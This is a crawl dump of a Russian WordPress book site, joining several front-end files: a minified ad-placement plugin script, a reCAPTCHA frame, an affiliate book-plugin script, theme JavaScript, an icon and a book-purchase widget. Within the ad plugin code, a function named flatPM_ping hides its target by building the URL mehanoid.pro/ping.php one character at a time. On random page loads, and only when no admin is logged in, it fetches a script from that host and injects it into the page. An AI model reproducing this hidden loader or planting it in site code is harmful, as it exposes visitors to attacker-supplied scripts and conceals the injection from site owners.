0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mByN0HK3tQbtNNECYWOBDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764047791824');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/plugins/litres-plugin/js/litres_plugin.js
body_size: 1981
content:
jQuery(document).ready(function($) {
	$( '.checkAll' ).on( 'change', function() {
		$( '.cb-element' ).prop( 'checked', jQuery( this ).is( ':checked' ) );
	});

	$( '.cb-element' ).on( 'change', function() {
		$( '.checkAll' ).prop( 'checked', $( '.cb-element' ).length == $( '.cb-element:checked' ).length );
	});

});

var litres_plugin_ajaxtotal = 0;
var litres_plugin_ajaxcnt = 0;
var litres_plugin_ajaxload = [];
function litres_plugin_runsimple() {
	/*just submit*/
	return true;
}

function litres_plugin_runajax() {
	return false;
(function($) {
	litres_plugin_ajaxload = [];
	litres_plugin_ajaxtotal = 0;
	$("input:checkbox[name='marked[]']:checked").each(function(){
		litres_plugin_ajaxload[litres_plugin_ajaxtotal] = $(this).val();
    	litres_plugin_ajaxtotal++;
	});
	if(litres_plugin_ajaxtotal > 0) {
		var dim = $('<div style="position:fixed;top:0px;left:0px;right:0px;bottom:0px;background-color:silver;opacity:0.7;z-index:9998;">&nbsp;</div>');
		var progress = $('<div id="litres_plugin_ajaxholder" style="z-index:9999;display:block;position:fixed;left:50%;top:300px;width:308px;height:120px;'+
						'margin-left:-154px;padding:4px;background-color:white;border:1px solid silver;"><div style="width:100%;text-align:left;'+
						'font-size:bigger;margin-top:30px;margin-bottom:30px;padding:3px;">Загружаем книги: <span id="litres_plugin_ajaxcnt">0</span> / '+
						litres_plugin_ajaxtotal+'</div><div style="width:300px;height:50px;bottom:10px;margin:0px auto;"><div id="litres_plugin_ajaxprogress" '+
						'style="background-color:silver;width:0px;height:30px;"></div></div></div>');
		$('body').append(dim);
		$('body').append(progress);
		litres_plugin_ajaxcnt = 0;
		litres_plugin_runajaxbit();
	}

})(jQuery);
}

function litres_plugin_runajaxbit() {
	return;
(function($) {
	if(litres_plugin_ajaxcnt > 0) {
		var percent = Math.round(300 * litres_plugin_ajaxcnt / litres_plugin_ajaxtotal);
		$('#litres_plugin_ajaxprogress').css('width',percent + 'px');
		$('#litres_plugin_ajaxcnt').html(litres_plugin_ajaxcnt);
	}
	if(litres_plugin_ajaxcnt < litres_plugin_ajaxtotal) {
	    var val = litres_plugin_ajaxload[litres_plugin_ajaxcnt];
		litres_plugin_ajaxcnt++;

			var data = {
				'action' : 'book_publish',
				'book_id' : val
			};

		$.post(ajaxurl, data, function(response) {
				litres_plugin_runajaxbit();
		});		
	} else {
		window.location=window.location+'&'+Date.now();
	}
})(jQuery);
}

litres_plugin_doneCKEDITOR = false;

function litres_plugin_runCKEDITOR()
{
	if(CKEDITOR && jQuery('#template').length && !litres_plugin_doneCKEDITOR)
	{
		litres_plugin_doneCKEDITOR = true;
		CKEDITOR.replace( 'template' );
		CKEDITOR.instances.template.on('focus', function() { litres_plugin_currentinput = 'template'; });
	}
}
litres_plugin_runCKEDITOR();

var litres_plugin_sortarray = [];
litres_plugin_sortarray['title'] = [];
litres_plugin_sortarray['author'] = [];
litres_plugin_sortarray['genre'] = [];
litres_plugin_sortarray['price'] = [];
litres_plugin_sortarray['date'] = [];
litres_plugin_sortarray['rating'] = [];
litres_plugin_sortarray['status'] = [];

var litres_plugin_sortcolumn = "";
var litres_plugin_ascending = true;


var litres_plugin_jssorting = '';
var litres_plugin_startcount = 0;
	

function litres_plugin_sortinit(jssorting)
{
	litres_plugin_jssorting = jssorting;

	if(litres_plugin_jssorting.indexOf('_') < 1)
		litres_plugin_jssorting = '';


	if(litres_plugin_jssorting != '')
	{
		var sortarr = litres_plugin_jssorting.split('_');
		
		litres_plugin_sortcolumn = sortarr[0];
		litres_plugin_ascending = sortarr[1] == 'desc'; /* inverted */
	
		litres_plugin_table_sort(null,litres_plugin_sortcolumn);
	}
}

function litres_plugin_table_sort(in_event,in_column){
return (function($, event, column) {

	if(litres_plugin_sortcolumn == column)
		litres_plugin_ascending = !litres_plugin_ascending;
	else
	{
		$("#indicator_"+litres_plugin_sortcolumn).html("");
		litres_plugin_ascending = true;
	}
	litres_plugin_sortcolumn = column;

	$("#indicator_"+litres_plugin_sortcolumn).html(litres_plugin_ascending ? "&nbsp;&#8593;" : "&nbsp;&#8595;");
	$("#a_"+litres_plugin_sortcolumn).blur();
	
	currentarray = litres_plugin_sortarray[litres_plugin_sortcolumn];
	currentarray.sort(litres_plugin_compare);

	number = litres_plugin_startcount;
	for(i=0;i<currentarray.length;i++)
	{
		number++;
		$("#litres_"+currentarray[i].id).detach().appendTo($("#litres_table"));
		$("#litres_"+currentarray[i].id + " > td span.number").html(number);
	}
	$("#litres_end").detach().appendTo($("#litres_table"));
	oldsorting = litres_plugin_jssorting;
	litres_plugin_jssorting = litres_plugin_sortcolumn + '_' + (litres_plugin_ascending ? 'asc' : 'desc');
	$("#jssorting").val(litres_plugin_jssorting);

	$(".purl").each(function(i, a) {
		$(a).attr('href', $(a).attr('href').replace('&jssorting='+oldsorting,'&jssorting='+litres_plugin_jssorting));
	});

	if(event != null)
		event.stopPropagation();
	return false;
		
})(jQuery, in_event, in_column);
}

var litres_plugin_lfrom = '';

function litres_plugin_searchgenre(in_value){
(function($, value) {
	$("#genre").val(value);
	$("#search").click();

})(jQuery, in_value);
}

function litres_plugin_searchauthor(in_value){
(function($, value) {
	$("#searchstring").val(value);
	$("#search").click();

})(jQuery, in_value);
}


function litres_plugin_trypublish(in_event){
return (function($, event) {
	if($("#markaction").val() == 'publish') { 
		if(litres_plugin_lfrom == '') {
			alert("Нельзя опубликовать книгу. \nНеобходимо ввести ID партнера (lfrom) в Настройках плагина.");
		} else {
			return litres_plugin_runsimple();
		}

		if(event != null)
			event.stopPropagation();

		return false;
	}
	$("#offset").val($("#jsoffset").val());
	return true;

})(jQuery, in_event);
}

function litres_plugin_compare(a,b) {
  if (a.value < b.value)
     return litres_plugin_ascending ? -1 : 1;
  if (a.value > b.value)
    return litres_plugin_ascending ? 1 : -1;
  return 0;
}

var litres_plugin_currentinput;

function litres_plugin_focus(input) {
	litres_plugin_currentinput = input;
}
function litres_plugin_insert(text) {
	if(litres_plugin_currentinput == 'template')
		CKEDITOR.instances.template.insertHtml(text);
	else
		jQuery('#'+litres_plugin_currentinput).insertAtCaret(text);
}

function litres_plugin_add_table_row(row) {
	litres_plugin_sortarray['title'][litres_plugin_sortarray['title'].length] = {'id':row.id,'value':row.title};
	litres_plugin_sortarray['author'][litres_plugin_sortarray['author'].length] = {'id':row.id,'value':row.author};
	litres_plugin_sortarray['genre'][litres_plugin_sortarray['genre'].length] = {'id':row.id,'value':row.genre};
	litres_plugin_sortarray['price'][litres_plugin_sortarray['price'].length] = {'id':row.id,'value':row.price};
	litres_plugin_sortarray['date'][litres_plugin_sortarray['date'].length] = {'id':row.id,'value':row.date};
	litres_plugin_sortarray['rating'][litres_plugin_sortarray['rating'].length] = {'id':row.id,'value':row.rating};
	litres_plugin_sortarray['status'][litres_plugin_sortarray['status'].length] = {'id':row.id,'value':row.status};
}

jQuery.fn.extend({
insertAtCaret: function(myValue){
  return this.each(function(i) {
    if (document.selection) {
      //For browsers like Internet Explorer
      this.focus();
      var sel = document.selection.createRange();
      sel.text = myValue;
      this.focus();
    }
    else if (this.selectionStart || this.selectionStart == '0') {
      //For browsers like Firefox and Webkit based
      var startPos = this.selectionStart;
      var endPos = this.selectionEnd;
      var scrollTop = this.scrollTop;
      this.value = this.value.substring(0, startPos)+myValue+this.value.substring(endPos,this.value.length);
      this.focus();
      this.selectionStart = startPos + myValue.length;
      this.selectionEnd = startPos + myValue.length;
      this.scrollTop = scrollTop;
    } else {
      this.value += myValue;
      this.focus();
    }
  });
}
});

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/themes/sky/js/main.js
body_size: 1991
content:
jQuery(document).ready(function($) {
    
    // ищем fullwidth картинки, обрабатываем подпись для них (если есть)
    $(".c_txt div.wp-caption").each(function() {
        $(this).find('img.fullwidth').closest('div.wp-caption').addClass('wp_caption_fullwidth'); // добавляем класс
    });
    
    // spoiler
    $('.spoiler .spoiler_title').click(function(){
        var $this = $(this);
        if ($this.hasClass('active')) {
            $this.find('.fa-arrow-down').show();
            $this.find('.fa-arrow-up').hide();
        } else {
            $this.find('.fa-arrow-down').hide();
            $this.find('.fa-arrow-up').show();
        }
        $this.toggleClass('active').next().slideToggle();
    });
    
    // вставляем стрелку в пункты меню
    $(".h_nav nav ul li.menu-item-has-children").each(function() {
        $(this).append('<i class="arrow-down" aria-hidden="true"></i>');
    });
	$(".f_menu ul li.menu-item-has-children").each(function() {
        $(this).append('<i class="arrow-down" aria-hidden="true"></i>');
    });
    
    // Прокрутка на все якоря (#) и на a[name]. v1.1
	$('.contents a[href*="#"]').on('click.smoothscroll', function( e ){
		var hash    = this.hash,
			_hash   = hash.replace(/#/,''),
			theHref = $(this).attr('href').replace(/#.*/, '');

		if (theHref && location.href.replace(/#.*/,'') != theHref) return; // не текущая страница
		var $target = _hash === '' ? $('body') : $( hash + ', a[name="'+ _hash +'"]').first();
		if (!$target.length) return;
		e.preventDefault();

		$('html, body').stop().animate({ scrollTop: $target.offset().top - 100 }, 400, 'swing', function(){
			window.location.hash = hash;
		});
	});
	
	$('.h_nav-btn').on('click', function(event) {
        event.preventDefault();
        $('.h_nav').toggleClass('active');
    });
    
    $('.h_menu-btn').on('click', function(event) {
        event.preventDefault();
        $('.h_menu').toggleClass('active');
    });
	
	$('.toc-header__button').click(function(e) {
		e.PreventDefault;
		if ( $(this).parent().siblings(".contents").is(":visible") ) {
			$(this).parent().siblings(".contents").hide("slow");
			$(this).addClass("active");
			$(this).removeClass("deactive");
		} else {
			$(this).parent().siblings(".contents").show("slow");
			$(this).removeClass("active");
			$(this).addClass("deactive");
		}
	});
	
	 if ( $('.toc-content').hasClass('active') || $('.kc__wrap').hasClass('active') || $('.c_chapter').hasClass('active') ) {
		$(this).find(".contents").show("slow");
		$(this).find(".toc-header__button").addClass("deactive");		
		$(this).find(".toc-header__button").removeClass("active");
	} else {
		$(this).find(".contents").hide("slow");
		$(this).find(".toc-header__button").removeClass("deactive");		
		$(this).find(".toc-header__button").addClass("active");
	}
    
});

jQuery(document).ready(function($) {

    function subMenuAdaptive() {
        $('.h_nav a').on('click', function(event) {
            var that = $(this).parent();
            if (that.hasClass('has_children')) {
                event.preventDefault();
                that.toggleClass('active');
            } else {
                that.siblings().removeClass('active');
            }
        });
    }

    function resizeScrenn(){
        if ($(window).width() <= 900){
            subMenuAdaptive();
        }
    }
    
    resizeScrenn();
    
    $(window).resize(function(){
        resizeScrenn();
    });

    $('.c_start-list').slick({
        slidesToShow: 2, slidesToScroll: 1, arrows: false, autoplay: true, autoplaySpeed: 8000,
        responsive: [
            { breakpoint: 950, settings: { slidesToShow: 1 } }
        ]
    });
    
	$('.c_start-list_three').ready(function() {
		$('.c_start-list_three').show();
		$('.c_start-list_three').slick({
			slidesToShow: 3, slidesToScroll: 1, arrows: false, autoplay: true, autoplaySpeed: 8000,
			responsive: [
				{ breakpoint: 1025, settings: { slidesToShow: 2 } },
				{ breakpoint: 721, settings: { slidesToShow: 1 } }
			]
		});
	});
	
	$('.c_start-cat').ready(function() {
		$('.c_start-cat').show();
		$('.c_start-cat').slick({
			slidesToShow: 3, slidesToScroll: 1, arrows: true, autoplay: true, autoplaySpeed: 8000,
			responsive: [
				{ breakpoint: 1000, settings: { slidesToShow: 2 } },
				{ breakpoint: 610, settings: { slidesToShow: 1 } },
				{ breakpoint: 400, settings: { slidesToShow: 1, arrows: false } }
			]
		});
	});	

    $('.c_interest-cat').slick({
        slidesToShow: 3, slidesToScroll: 1, arrows: true, autoplay: false, autoplaySpeed: 8000,
		nextArrow: '<div class="slick-next"></div>',
		prevArrow: '<div class="slick-prev"></div>',
        responsive: [
            { breakpoint: 1025, settings: { slidesToShow: 2 } },
            { breakpoint: 721, settings: { slidesToShow: 1, arrows: false } },
            { breakpoint: 992, settings: { slidesToShow: 2, arrows: false } }
        ]
    });
    
	$('.c_now-list').slick({
        slidesToShow: 2, slidesToScroll: 1, arrows: true, autoplay: true, autoplaySpeed: 8000,
		nextArrow: '<div class="slick-next"></div>',
		prevArrow: '<div class="slick-prev"></div>',
        responsive: [
            { breakpoint: 410, settings: { slidesToShow: 1 } }
        ]
    });

    $('.c_single-relate__list').slick({
        slidesToShow: 2, slidesToScroll: 2, arrows: true, autoplay: false,
        responsive: [
            { breakpoint: 940, settings: { slidesToShow: 2, slidesToScroll: 2 } },
            { breakpoint: 600, settings: { slidesToShow: 1, slidesToScroll: 1, arrows: false } }
        ]
    });
    
    $('.c_data-chapter').on('click', function(){
		if ( $(this).hasClass('active') ) {
			$(this).removeClass('active');
			$(this).addClass('deactive');
		} else {
			$(this).removeClass('deactive');
			$(this).addClass('active');
		}
        $('.c_chapter').toggleClass('active');	
    });
    
    $("body").on('click', '.goto', function(e){
        var scrollTo = $(this).data('scroll');
        $('html,body').stop().animate({ scrollTop: $('#'+scrollTo).offset().top }, 1000);
        e.preventDefault();
    });
    
    var speed = 500,
    $scrollTop = $('<div class="f_ontop"></div>').appendTo('body');        
    $scrollTop.click(function(e){
        e.preventDefault();
        $( 'html:not(:animated),body:not(:animated)' ).animate({ scrollTop: 0}, speed );
    });

    function show_scrollTop(){
        ( $(window).scrollTop() > 300 ) ? $scrollTop.stop().fadeIn(600) : $scrollTop.stop().fadeOut(600);
    }
    
    $(window).scroll( function(){ 
        show_scrollTop(); 
    });
    show_scrollTop();

    // подгрузка постов
    $('#true_loadmore').click(function(){
        $(this).text(''); // изменяем текст кнопки, вы также можете добавить прелоадер
        $('.c_loadmore_loading').show();
        var data = {
            'action': 'loadmore',
            'query': true_posts,
            'page' : current_page
        };
        $.ajax({
            url:ajaxurl, // обработчик
            data:data, // данные
            type:'POST', // тип запроса
            success:function(data){
                if( data ) {
                    $('.c_loadmore_loading').hide();
                    $('#true_loadmore').text('Загрузить ещё').before(data); // вставляем новые посты
                    current_page++; // увеличиваем номер страницы на единицу
                    if (current_page == max_pages) $("#true_loadmore").remove(); // если последняя страница, удаляем кнопку
                } else {
                    $('#true_loadmore').remove(); // если мы дошли до последней страницы постов, скроем кнопку
                }
            }
        });
    });
    
    $("table:not(.tablepress)").each(function( index ) {
		$(this).wrapAll('<p class="table-scroll"></p>');
	});
	
	$.fn.hasAttr = function(name) {
	   return this.attr(name) !== undefined;
	};	
	
	$( "ol" ).each(function( index ) {
		if ( $( this ).hasAttr("start") ) {
			var item = $( this ).attr("start") - 1;
			$( this ).css("counter-reset", "myCounter " + item );
		}
	});
	
	$(".hide_link").click(function() {
		var linkToGo = $(this).data("url");
		window.open(linkToGo, '_blank');
	});
	
});

--- FILE ---
content_type: image/svg+xml
request_url: https://just-moment.ru/wp-content/themes/sky/img/long-arrow-alt-left-solid.svg
body_size: 7
content:
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="long-arrow-alt-left" width="40px" height="20px" class="svg-inline--fa fa-long-arrow-alt-left fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#d7d7d7" d="M134.059 296H436c6.627 0 12-5.373 12-12v-56c0-6.627-5.373-12-12-12H134.059v-46.059c0-21.382-25.851-32.09-40.971-16.971L7.029 239.029c-9.373 9.373-9.373 24.569 0 33.941l86.059 86.059c15.119 15.119 40.971 4.411 40.971-16.971V296z"></path></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.litres.ru/static/widgets/buy_widget/js/widget.js
body_size: 958
content:
var litresWidget={init:function(){var dataWidgetLitresAuthorSelector=document.querySelectorAll('[data-widget-litres-author]');var dataWidgetLitresBookSelector=document.querySelectorAll('[data-widget-litres-book]');var dataWidgetLitresAuthor=(dataWidgetLitresAuthorSelector.length>0)?dataWidgetLitresAuthorSelector[0].innerHTML:undefined;var dataWidgetLitresBook=(dataWidgetLitresBookSelector.length>0)?dataWidgetLitresBookSelector[0].innerHTML:undefined;if(dataWidgetLitresBook){function convertGetParams(obj){var params=[];for(var key in obj){params.push(key+'='+obj[key]);}
return params.join('&');}
var litresScriptSelector=document.querySelectorAll('script[type="text/litres"]');litresScriptSelector.forEach(function(litresScriptElem){var litresLfrom='',litresCountry,litresGetParam,litresUtmParam=[];try{var innerJSON=litresScriptElem.childNodes[0].textContent.trim().replace(/(['"])?([a-z0-9A-Z_]+)(['"])?:/g,'"$2": ').replace(/[^:]\/\/.*/g,"");var envObject=JSON.parse('{'+innerJSON+'}');if(envObject.lfrom){litresLfrom='&lfrom='+envObject.lfrom;}
litresCountry=envObject.country;litresGetParam=envObject.litresGetParam;if(envObject.litres_utm_tags){litresUtmParam='&'+convertGetParams(envObject.litres_utm_tags[0]);}}catch(e){}
var url='//www.litres.ru/ref_widget_art_alltypes/?q='+encodeURIComponent(dataWidgetLitresBook)+'&q_author='+encodeURIComponent(dataWidgetLitresAuthor?dataWidgetLitresAuthor:'')+litresLfrom+litresUtmParam;if(litresCountry){url+='&country='+litresCountry;}
if(litresGetParam){url+=litresGetParam;}
litresWidget.loadHTML(url,function(resultHTML){litresWidget.drawWidget(resultHTML,litresScriptElem);});});}},loadHTML:function(url,successCallback){var xhttp;xhttp=new XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){var responseText=xhttp.responseText;successCallback(responseText);}};xhttp.open("GET",url,true);xhttp.send();},drawWidget:function(resultHTML,litresScriptElem){if(!resultHTML){return;}
var newElem=document.createElement('div');newElem.innerHTML=resultHTML;litresScriptElem.parentNode.insertBefore(newElem,litresScriptElem.nextSibling);litresScriptElem.remove();}};if(document.readyState!=="loading"){litresWidget.init();}else{document.addEventListener("DOMContentLoaded",litresWidget.init);}